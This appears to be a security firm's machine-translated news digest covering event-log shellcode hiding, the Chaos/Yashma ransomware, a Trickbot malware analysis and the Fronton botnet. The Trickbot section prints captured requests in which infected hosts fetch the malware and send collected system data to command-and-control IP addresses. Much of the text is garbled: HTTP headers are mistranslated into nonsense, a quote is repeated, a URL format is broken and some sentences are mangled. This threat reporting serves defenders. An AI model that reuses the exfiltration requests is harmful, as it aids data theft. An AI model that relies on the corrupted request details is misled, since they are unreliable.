

Dropped wer.dll is an installer and won't do any harm without the shellcode hidden in the Windows event logs. Dropper looks for records in the event logs with category 0x4142 (“AB in ASCII”) and the key management service as a source. If none is found, 8 KB chunks of shell code are written. Event IDs generated are automatically incremented starting from 1423. Microsoft Key Management Service (KMS) allows organizations to activate systems within their own networks, eliminating the need for individual computers to connect to Microsoft for product activation.
New Chaos Ransomware Generator Variant “Yashma” Discovered In The Wild
Cybersecurity researchers have revealed the details of the latest version of the Chaos ransomware series dubbed Yashma.
It has since gone through five consecutive iterations aimed at improving its functionality: version 2.0 on June 17, version 3.0 on July 5, version 4.0 on August 5, and version 5.0 in early 2022.
While the first three variants of Chaos act as a more destructive trojan than traditional ransomware, Chaos 4.0 has added further improvements to increase the upper limit of files that can be encrypted to 2.1MB.
Version 4.0 has also been actively armed by a ransomware collective known as Onyx from April 2022, using an updated ransom note and a refined list of file extensions that can be targeted.
 “Chaos 5.0 sought to solve the biggest problem of previous iterations of the threat, namely its inability to encrypt files larger than 2MB without irreversibly corrupting them,” the researchers said.
“Chaos 5.0 sought to solve the biggest problem of previous iterations of the threat, namely its inability to encrypt files larger than 2MB without irreversibly corrupting them,” the researchers said.
Yashma is the latest version to join this list with two new improvements, including the ability to stop execution based on the victim's location, and the ability to terminate various processes associated with antivirus and backup software.
“Chaos started as a relatively basic attempt at a .NET-compiled ransomware that instead acts as a file destroyer or wiper,” the researchers said. “Over time, it has grown into a full-fledged ransomware, adding additional features and functionality with each iteration.”
The development came as a result of the detection of a Chaos ransomware variant siding with Russia in its ongoing war against Ukraine, and the post-encryption activity led to an alert with a link to a website containing pro-Russian messages.
"The attacker has no intention of providing a decryption tool or file recovery instructions for his victims to recover their infected files," Fortinet FortiGuard Labs said last week, adding that it "turns the malware into a file exterminator."
Malware Analysis: Trickbot
Trickbot has gradually evolved to be used as a Malware as a Service (MaaS) by different attack groups.
The threat actor behind it is known to act fast, using the well-known post-exploitation tool Cobalt Strike to move laterally in the corporate network infrastructure and distribute ransomware like Ryuk or Conti as a final stage. As it is used for initial access, being able to detect this threat as quickly as possible is a key element of success to prevent further attacks.
Working Principle;
The attachment contains a .zip file with a document. The zip file always uses the same name as “request” or “info.zip” .zip and the same name for the document file.
When the user opens the document with macros enabled, an HTA file is dropped into the system and launched using cmd.exe. The HTA file is used to download the Trickbot DLL from a remote server.
This behavior is related to TA551, we can identify it with the "/bdfh/" pattern in the GET request.
GET /bdfh/M8v[..] VUb HTTP/1.1
Admit it: */*
Hosted by wilkinstransportss.com
Content-Type: application/octet-stream
After successful initial system compromise, Trickbot can use legitimate Windows executables to gather a lot of information about its target and determine whether the system is a member of an Active Directory domain.
In addition to this collection, Trickbot scans for more information such as Windows build, public IP address, user running Trickbot and also whether the system is behind a NAT firewall.
Trickbot can also collect sensitive information such as banking data or credentials and leak it to a special command and control server (C2).
Once the system is infected, it can communicate with several types of Trickbot C2. Master C2 is the system the victim system will communicate with mainly to receive new instructions.
All requests to a Trickbot C2 use the following format:
“////<excel
information about command>/”
GET /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC92EAFAD5120
6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1
Link: Keep Alive
User-Agent: curl/7.74.0
Host: 202.165.47.106
All collected data is sent to a separate Exfiltration Trickbot C2 using HTTP POST request methods. The request format remains the same, but the “90” command is specific to data leakage, more precisely the system data collected from the infected system.
POST /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1
Link: Keep Alive
Content-Type: multipart/form-data; boundary=——Bound
ary0F79C562
User-Agent: Ghost
Host: 24.242.237.172:443
Follow-up attacks: Cobalt Strike, Ryuk, Conti
Cobalt Strike[1] is a commercial, full-featured, remote access tool that calls itself “enemy simulation software designed to execute targeted attacks and emulate post-exploitation actions of advanced threat actors.” Cobalt Strike's interactive post-exploit capabilities cover all ATT & CK tactics, all executed in one integrated system.
In our context, Trickbot uses the hijacked wermgr.exe process to load a Cobalt Strike beacon into memory.
Fronton: Russian IoT Botnet Designed to Drive Social Media Disinformation Campaigns
“This system includes a web-based dashboard known as SANA that allows a user to collectively formulate and distribute trending social media events. By using the botnet as a geographically distributed means of transport, the system creates these events, which it calls Инфоповоды, 'news breaks'."
The existence of Fronton, an IoT botnet, was made public in March 2020 after BBC Russia and ZDNet released documents that it claimed were obtained after a Russian hacker group known as Digital Revolution had entered a subcontractor to the FSB of the Russian Federation Federal Security Service. became knowledge.
Further investigation traced the analytics system to a Moscow-based company known as Zeroday Technologies (aka 0Dt), linking a Russian hacker named Pavel Sitnikov, who was arrested in March 2021 on charges of distributing malware via his Telegram channel.
Fronton functions as the back-end infrastructure of the social media disinformation platform, communicating with a front-end server infrastructure over VPNs or the Tor anonymity network, delivering an army of compromised IoT devices to conduct DDoS attacks and information campaigns.
The findings came as Meta Platforms said it was taking steps against hidden hostile networks originating from Azerbaijan and Iran on its platform, by removing accounts and preventing domain sharing.
Cybersecurity firm Mandiant revealed in an independent report released last week that actors aligned with nation-states such as Russia, Belarus, China and Iran have launched "consistent information operations" following Russia's full-scale invasion of Ukraine.
“Russia-linked operations, including those attributed to Russian, Belarusian and pro-Russian actors, have used the widest range of tactics, techniques and procedures (TTPs) ever to support tactical and strategic objectives directly related to the conflict itself,” Mandiant said.
“Meanwhile, the pro-PRC and pro-Iran campaigns opportunistically used the Russian invasion to further their longstanding strategic goals.”
To request a quotation for the following: Cyber Security, Digital Transformation, MSSP, Penetration Testing, KVKK, GDPR, ISO 27001 and ISO 27701, please click here.